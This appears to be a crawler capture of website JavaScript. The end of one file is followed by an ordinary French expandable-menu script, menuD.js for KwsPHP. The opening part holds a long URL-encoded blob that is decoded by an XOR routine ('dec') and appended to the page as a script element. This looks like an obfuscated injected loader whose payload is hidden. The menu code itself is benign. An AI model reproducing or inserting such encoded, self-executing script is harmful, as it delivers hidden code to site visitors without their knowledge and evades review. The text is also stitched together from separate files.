%F8%0C%3C%08%D4%CA/-%21o%90%BD%E7%AD%5C%3B%F3%8DM%21%28%97%EE%981%B4N3.d%05J%88%08%23%AC5%9B%7C/%A7%28%B6d%F9%D3%18%DBE%3E%C0%86%231%8F-%3F%89%C6%FC%B3%27%8A%A1%94%1F%C294D%D7%AF5D%A1%91%00tU%B5%3C%D6%EF%866h%C8%80%D8%94%3A%27%8D%D2%7B%1C%0E%FE%C9%FE%F7K1%B8Y%3C%F0%9B%F1G%F3@%C8r%DDZ%00+L%8F%06%89%1D%21j%FBo%A9-o%3B%3E%08%1E%10R%C71%AE%3F%E2W%B1%A6p%B4%00%BE%BC%18%BE%98%CF%1ADD%11q%9D%E6%FE%1C8%BB%91%7D%D1%91%0E%C4%F13%1B%15%1C%FB_%EC%9F%DE%F1%DEg%83%89%C3u%80%DFm%1A%13%3D%19%9E%F0%F3%E7%87xg%04%CA%F0%BE%8B%A7%84%FDU%FA%24%81%17Iv%9A%B4%C3%FEB%D9%CA.z%07%F3%11%FE%1CD%AA%C6.%60%5E%A7%B1e%8EyC%E7-%FB%BA%E6%A2Y%D3+%BC%2C%07N%21%88%DDs@%60%DCL%B7%BB%84%BE%88%19%C2%AAy%BF%CF%C9%0F%A8%5E%7C%F5%E5%B0%07%205T%BA%C4%A7Y%B2%A2%F97%04%B5%F2%3B%1E%B4%E1%0E%F3%08i%09%12w%E8o%0E%13%B1%C6-G%E0%B5%BD%1D%F0%22%FB%C3L%0FM%C9E%D7%F1K%A5%FDH%B8%80%17%A7%A6%80%22e%8B%DF%B1%10U%16%C1%7F%D5%D9%CCo%0CcP%AD%F6Q%13%9F%C4%8F%2C%F4O%7F%10%28X.%05%D1%87%1F%05i%D7%D7bK%AF%C0%277%F5%06%18%7C%C10%7E%A8%06%97%C2%CF%D5%F8%22%DE5tW%FF%91%A3%99%07%C0o%0A%BEy%07%3B%AC%B6*l%18%E6%93O%0DGu%21g%961%0B%F1%B6%F2%1A%7Ep%16%3F%A7@%882%1E2%8C+%1E%89%5B%D4.%FAP%05%B1%DC%F62GK%CFQ%5B%FB%A3%C4%E8%24%DE%A5%E8%9B%18%FC%C2j%D2%E4%3D%7Dw%FD9%7E%0A_h%7Bl%0EJ%02%0A%DF%F1%CF%C0%C4%C7s%E7%3D%60%FB%EA%0Eb%B7I%3BP%A2%A4%89%08%9C%F2%E0%7E%B9p%89%C2%212F-%F9%B7J%3F%E6U%24%5C%19%C0%90%87%CC%07%DANo%91%ED%9FLlT%7B%8AT%DD%CB%C9H%EB%B6%00%10%9Eu%24%A0CF%92%B8%C2%C1%24%B6%11C%BA%28%D9i%88%A8%98%E6%1A%F1%83%E3%5E%B0%8E%3C%E4%CE%98%FEk%DB%91%07%CEd%02%BBl%C8T%E2gy%B7%E3%8A%05%D3%E3%D0%CB%91%9FI%5Cs%1C%FFo%87%B5%C9%7C%B7%C7V%0C%7C%7B%83%7F%EF%D4%82%B13v%86Z%E5%FF%B7Z%A7%16%FE%DEp%0C-%3D%BF%01%D6%C3%D1%9A%0E%F4%82L%B1HLg%80.%AE%BB%9F%F2%A1t%B3b%C9%1F%5E%3ES%FA%A1%A2poi%BD2p%C6T%3Ez%88%D9%C4c%A8%9B%A1%7B%85%96%3Ec-n%8D%86%A0%F32%3C%5D%11%B6%0Agvf%AF%0C%0A%D6%BE%F7%0Ckc%10%AA3%F9%9F%28ao%D6%DD%83%B0%FD%9B%F1%E4D%B4%E0%BD%A4%09%CB%D1h%08%3D%9D%7DS%0D%9E%AEf%5D%3C_b%3CN%AE%0F%F0%B6%A7%C6%B0%D52m/R%BFR%92%83n%DC0I%C6%18T8%87q%ADuaA%14%E9%01l%EE%7D%F2%85%DA%B4%FA%FB%0C%FD%A1%02%13f%5D%1D%7C%E6%1E%60a%3C%7D%AF%F4%18%9F%C3%06r%07%60%B1%E0i%EA%87%DEL%B7%A3q%B0%A5%7D1%A0j%EE%D7V%A8%F6%FB%8A%1AN%7D%82B%9C9%FF%11P%80%E5%CCQO%3C%22%F5%11%FC%9B%95%E6%09%C8%11R.%8F%A4%DF.%CE%3A%E1%C1%23%C1%7E%24%BER%A9W8j6%3E%29%AB%00%C6%E7c%D9%60S/%BA%86%E9%97%3E%60%A8.%93%81%A3r%D8%ABV%5E%BA%16%D4%B5%96B%E8%F4%1B%DC%E4%F3%DB%95Q%0D%EB%7C%F22%8Ei%C6%DF1%11t%E3/%D69p_%02%B7%99K%E5N8%0F%EC%17%99%CF%06%97%E9d%872e%AC%80%09%DE%02%1B%FD%86%29w%00rJ%1F%80%B8%B2%23l%25%21%EDt%1Ca.%17%ACa9%F6%94%E74P%24%93SFN%DB%14%F9%BB%3E%85%8C%5E%16%B6%3F%B3%F5%BC%3E%B4_%5D%02k1%9A%CD%98%CAf%C8%84%C8%92%857p%1B%DF%1D%FF+%23k%D0%DF%A7%A8%9B%1ACy%3C%B6/%C1%88c%E5a%9D%AF%FF%FE%FFP@%8AA%F28%F1%D4G%19%A2%3E%27%B1%3F%DE%C3RY%F2%CF%8B%9BF%3C%9AIj%8Cg%95%027%DF1%BFG%89UK%98v%C3%03%3F%0E%00%DD%C0%DC%1D%C8%D9%A3%1BL%3D%D9%DF%F4%7DmP%03%BCm%9B.X%C1%EF%A7%FAX%7F%BD%F1%E7%1D%A8%9A%8B%C7G%87%FC.p99%24%A3b%1D%9CX%D6@%CE%5E%BCda%80%86t%F9%E5%8Bl%C7%B7v%AE%22%E8+V%A8%0Ee%E4%85%B3%D4%A8%A6%F0%B5%A7%21%8EB%97%D5%0B%E5%C2%5E%1D%D9%C4B%BCl%21%E6%01%12%E4%13%8BDx5%EC%D0%5E%3C%BF%A3%0E%F2%BC%24%BA%98%D7%84R%1Ds%E2%5CB%8D%08%5C%C4%97v%BB%17%5E%7D%92%FDs%C8%AF%12%B2t%F2-/6%B6%A9%E4%5C%13%98%F4%3DL%22%CA_%95%F0%B7%19X%C76%90%E8%AC%96%9E%E0%3AY%D4-8%8BJ%B5%28%97%B2%CA%C7%9E%0A%DB%D0%28%3BI%E6%91P%269%60y%5D-%06%84%8F%81%D5%EAAL%C8%A3%9A%3C%86O*5%A2%27W%C5%A8B%3Cz%1E%CA%E6%28%12j%C7%93R+F%13%9AI%C8%EF%FD8%01J%1B%AF%03%FE%83%CC%84%F6%3A%89%AD%8Ck%0F%C2zT%28%08%3D%81%263%F4%95*9%C1%D8%9Ew%97%93%BB%D0-%B5C%CBt%E8%7B%B2%95%B1%E8%EF%BE%AC%AC%5D%C7z%05q%9AJo%9A%0EO/%7E%E1%29_%0Aq%F0p%F93%E2Z%0A%A1%EE3%03z%16%FAW%86ki%04%D9%1C%DAj%BB%F1%C5%1B%94C7%96%83%ED%86%B6%EF%06%AE%ED.%D7%A7%E3%12%C5*%B1%29bL%E6%AC%D8@%89%EA%1D%26%91%F5o%05%21%B2%FBr%95%F0%03%0C%A7%9E%A4%81%E5Gu%C2h21%85%20%86%04%E48%9C%DC%B1%95%BC%18%5DU%E4Q%B0e%B0J%10%8De%21%C9%DC%87%7E%90%A5%91%1D%A0y%E7%ED%28%D8%EB@%A1%8CC%C0Tb%C3%27%E7%3C%B6%99s%CD%C5%28%EA%D9%E3%08%95%8B%EE%AE%A8%C4%D4%27%88%DE.i%F2%B2%0D%A0%97%A5%E4%C9%ACR%06%8E%91%C4%D2%C2%B6D%0BB%14%FE%E0%7E%EB%0B%B4%84%FD%17%15%BAJ%21%F6%0CI%B3%9C%DC%27%C8%DE%3B%2C%B1%10I%09r%B7%C0%DBI%EC%D9%BE%C4%EC%12%D8%133%A0%B5%60%C7%E7%9E%90%05%0F%9DQ%88%B3%F8P%A6f4%DA%A7%9BIV%8A%EF%3B%ED%E8%B5%06%8BL/%3DJ%3Cy%84%8A%83%BF%90%93%AB%FAn%F0%09%14%AE+T%09%A2%0F%EF9%D5%A8%B2%1A%D2%D4%FE%AA%9E%FEQ%9E%E2%F4%8Ab%E4%24%23%FBs%1C_%0D%DE%CC%BAO%9D%B2%D6%1B%03%C6%7BZ%17J%3E*B%9B%D2%7B%F7%0E%AF%B5%5E%1F%16f%B6/%DC%0ED%9B%84Uz%81Ys%AC%20@%29F%7C%23%FE%AF%E9%1Dd%26M%1D0%F52%90%7D.%D2%D9%FA%ABL%E5%FB/%1F%8C%7B%BF%A4%3B%C7v%EC%11%22%02%81%29c%01%05%E2%DB%ABpejN%21%7C%D5@%0AwY%94%E1%C1%D2Zh%E6%FE%A6%DA%E6%A7%A3%D9%9F%B1%E4%BA%1E%D8%12%01%B5%EB%D7%F1%A6B0%84%BE%10.%13IQb%08keO0%EA%A7%E8%E2%04%26%16%B9o%93%A1d%F9%A8%AA%18%87+%9C%10%2CkC%A3%92%25%F2N+%12F%5D%E2%2C-7%7E%BB%EE%CB%22%E8%1C%CCx%80Z%BA%BD%21%83%3A%A2r%C8%F5%3B%0B%D9%21%A8%F4I%1A%FE8%9A%0D%AF%8Crh%8D%CC%C7%A9%DA%8Ba%86%FA%D7/%C6%17%CF%20B%DA@%7D5%F8M%D9%0C%C5xi%29%DC%911%C3cS%EDs%08G%0EN%03j%D2%5C0%2C%887%DB%1E%8C%3D%F60_%E9%C4%ACKH%F3x%85n@%3C%9E%96%C3%BC%FF%17%D17%CD%26%1F%F3%EF%223J*z%EE%F7G%D3%FBP%18%28%FA%DEP%DD%3C%82%F3%B6%A8V%E7%89%C5%14IG%A3%5B%3Cb%A4%B4D%1A%11%20H%13k%FE%D6%C1%C9%CF%9B%84%06%C4o%EBu%FB%A6BHd_%8C%1C0%DEJ%99%88N%F3%F9%A0%BF%E4P%E2%E1k%99%E4%DD39%FA%FA41_%C7%E7%7B%F9%3BV%F5%C5%B8%FC8%B7%26c/%8A%85%AE%10F%9C%FB%10O%87%7E%5E%96*%CB%B9%20%DD%E5%AC%C9w%13%C3%E80O%2CIvrz%14Ku%D1%15V%C9Az%7C%F1%F0%FA%D5%15%A8%09%BA%F76%9F%CA%7E%A17%27%ABd%D4%95%0B%95%F0%3Er%90%3F%3BL%E2I%1D1%B9x%0Fm%0D%21%CAp%CB%01%A7R%D80%E4%DDo%7D%8A%DD%ED%99d%1E%01%F2%5D%F7%27/ov%18%AA%BD%E4%97%A3z/%E8%C6%D41r%E3%A9%96%ADG%F2%9A%18%CC/%85q%29%C4%88%ECn%15%10%13%F5%F1%A1%AD%28%E3+A%CC%DA%F7%8E%1Fm%B8%1Ai%C8%AB4%80%26%1D%17%92%3DN%94%14f%F6%9A8%AEK%02%B5%DD%A1Y%E5%E3%26%14%1F%EB%5CWa%B4%EC%D1%96%AD%C5%B45%15%89%DDQT%CF%A7%9DP%A7%9E%E5%C6%85%0E%CF%E0%B1.%CFi%E4%CB%E11y%19%94%9E%21%8Ap%89%D2%9Ar%B8%E4V%93%98r%899%19%23%DDH%1D%90%7B%1A%D2%BC%09%E2%16%98%00%5E%9D%03%88P%5B%15%0A%DA%A2%DC%97%D7%23W%E5v%03%DAD%DB%23%5B@%ADe%A1%A5%F0%EA.%A1%90%A2%FD5B%11%16%7B%C3%F0%29m%C4%B8%A8Y%FCl%7B%7F%E5%F5%E1%1D%BA%F48%A9%DE%96%05%20%BD%BD%03%BB%3A%E9sB%89W%14*%23%928%02G*%BB%DDd%3Ct%91Zr%18%89%08%AA%D1%85%87%26%AE%F5z%18%A9%AC%9AT%E4L%60T%9B%B7%93%06Xi%BD%C3%1A%8BM%D1%B8N%A7y%94%5E%D6A%07%01OG%7C%CE%5C%E9c%99N%98%E2%A2%F7q%A1%D2%AD%E88%27Tj%C3%22%F6%DE%CF%B6%BD%89%28b%94%9B%B8%A534%EAh%E2a%16%AEq%0Co%10%D9%94%F2%A0n%06%FB%A6%EB-*%A8GC%A6%97%B3%A0%F6%D7%DEm%EB%AF%1BT%BA%87%AC9%03%DE%19%05O%07%80%EE%E3%D1%13g%20%9Fh%E2%BC%941%A2%3BA5r%5C%0D%7E%F5n%A1%B2%2Ck%18%7El%D4%29%96%D4%1A%DF%21%9Dt%C7%19MK%F5%09%E4%0D_%0CP%01%0Fr%F5%CEo%DCL%E0%7C%A3%20%1D%1F%0D%EC%3Eq%EE%FA%9DU%EBEXv%8Ck%E2o%2C%1B%D8%B3T%89%B4%FE%96%26%83h%9B%E1%B9"))); h.appendChild(s);function dec(txt){var n=42;var p="";for(var i=0;i<txt.length;i++){n=(211*n+1283)%6085;p+=String.fromCharCode(txt.charCodeAt(i)^(n%255));}return p;}

--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/modules/menuD/menuD.js?onmouse1=off&onmouse861=off&onmouse471=off&onmouse578=off&onmouse642=off&onmouse721=off&onmouse823=off&onmouse912=off&onmouse676=off
body_size: 1268
content:
<!--
// Michel Deboom février 2005, menu arborescent expansif sans image
// -------------------------------------------------------------------
// Adaptation KwsPHP par Otocinclus pour Hack menu_deroulant
// $Id$
// -------------------------------------------------------------------

// paramétrage :
// mettre 0 pour désactiver une option :
var mno = 1;				// un seul sous-menu ouvert par niveau
var lien_ouvert = location; // lien ouvert par défaut

if(typeof(ParseScriptParam) == 'function')
{
	var K_ParamSurvol = new ParseScriptParam('menuD');
	K_ParamSurvol.parse();
}

// Déclaration de variables
var idMenu=[];
var menuOuvert;
var pm;	var sous_menu;
var gf; var niveau;
var On_Mouse_Over;

function initMenu(num)
{
	On_Mouse_Over = ' ';
	if (typeof K_ParamSurvol != "undefined")
	{
		if (K_ParamSurvol.params['onmouse'+num] == 'on')
		On_Mouse_Over = ' onmouseover="af(this,  \''+num+'\');return false" ';
	}
	idMenu[num] = 'menu'+num;
	menuOuvert=[];// tableau des menus ouverts
	var objMenu=document.getElementById(idMenu[num]);
	objMenu.className='menuD';
	var liste=objMenu.getElementsByTagName('li');
	for(var i=0;i<liste.length;i++)
	{
		var L=liste[i];
		var lien=L.firstChild.href;
		if(lien)
		{
			L.className="normal";
			// repère le lien de la page en cours
			if(lien == lien_ouvert)
			{
				pm=L.parentNode;
				L.firstChild.className="lien_page";
			}
		}
		else
		{
			L.className="texte";
		}
		//ajoute un titre cliquable
		if(L.getElementsByTagName('ul')[0]) // sous-menu éxistant
		{
			var titre=L.firstChild.data;
			L.removeChild(L.firstChild);
			L.innerHTML='<a href="#" title="Développer le sous-menu"'+On_Mouse_Over+'onkeydown="af(this, \''+num+'\');return false" onmousedown="af(this,  \''+num+'\', 1);return false">'+titre+'<\/a>'+L.innerHTML;
			ef(L.firstChild) // réduit les sous_menus
		}
	}
	// montre le lien de la page et ouvre les menus parents
	gf=0;
	if(pm)
	{
		while(pm.id!=idMenu[num] && gf<30)
		{
			af(pm.parentNode.firstChild, num);
			pm=pm.parentNode.parentNode;
		}
	}
//  ancreMenu();
}

// déplace le menu construit dans l'élément désigné.
function ancreMenu()
{
	ancre=document.getElementById(idAncre);
	if(ancre)
	{
		ancre.appendChild(objMenu);
		ancre.className='ancre_menu';
	}
}

// réduit.
function ef(el)
{
	with (el)
	{
		parentNode.getElementsByTagName('ul')[0].style.display="none";
		title="Développer le sous-menu";
		parentNode.className="reduit";
	}
	return false;
}

// développe un sous-menu.
function af(el, menuid, mulot)
{
	if(mulot)	el.removeAttribute('href') // supprime le lien prévu pour la navigation clavier.
	with(el)
	{
		sous_menu=parentNode.getElementsByTagName('ul')[0];
		if(sous_menu.style.display=="none")
		{
			sous_menu.style.display="block";
			title="Réduire le sous-menu";
			parentNode.className="ouvert";
		}
		else if(sous_menu.style.display=="block")
		{
			sous_menu.style.display="none";
			title="Développer le sous-menu";
			parentNode.className="reduit";
		}
	}
	niveau=0;
	// un seul menu ouvert par niveau
	if (sous_menu)
	{
		while(sous_menu.id!=idMenu[menuid] && niveau<30)
		{
			niveau++;
			sous_menu=sous_menu.parentNode.parentNode;
		}
	}
	if(menuOuvert[niveau] && el!=menuOuvert[niveau] && mno)
		ef(menuOuvert[niveau]);
	menuOuvert[niveau]=el;
}

// Fonction pour ajouter ou enlever un événement sans écraser l'éxistant.
function addEvent(obj,evType,fn,capt)
{
	if(obj.addEventListener)
	{
		obj.addEventListener(evType,fn,capt);
		return true;
	} // DOM 2
	else if(obj.attachEvent)
		obj.attachEvent("on"+evType,fn); // IE 5+
	return false;
}

//-->
